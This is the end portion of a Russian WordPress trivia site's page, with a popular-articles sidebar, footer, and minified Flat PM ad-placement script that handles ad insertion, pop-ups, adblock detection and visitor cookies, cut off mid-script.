</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9f56c67e3_300x180.gif" width="300" height="180" class="section-posts__item-img" alt="Типы личности человека &#8211; классификация и примеры" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/prostymi-slovami/tipy-lichnosti-cheloveka-klassifikatsiya-i-primery.html">Типы личности человека &#8211; классификация и примеры</a>
					</div>
					<div class="section-posts__item-text">
						Психотип личности: классификация и описание Классификация психотипов личности Общеизвестные психологические...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-04-02">02.04.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/c7e79b022_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Алексей темников &#8211; биография, личная жизнь, фото" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/prostymi-slovami/aleksej-temnikov-biografiya-lichnaya-zhizn-foto.html">Алексей темников &#8211; биография, личная жизнь, фото</a>
					</div>
					<div class="section-posts__item-text">
						Алексей Темников: биография, википедия, личная жизнь. Всё, что известно сейчас...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/59bff23d2_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Головоломки со спичками (+ответы)" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/prostymi-slovami/golovolomki-so-spichkami-otvety.html">Головоломки со спичками (+ответы)</a>
					</div>
					<div class="section-posts__item-text">
						Спички. Головоломки, задачи, загадки, ребусы, игры. С ответами В этом...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" 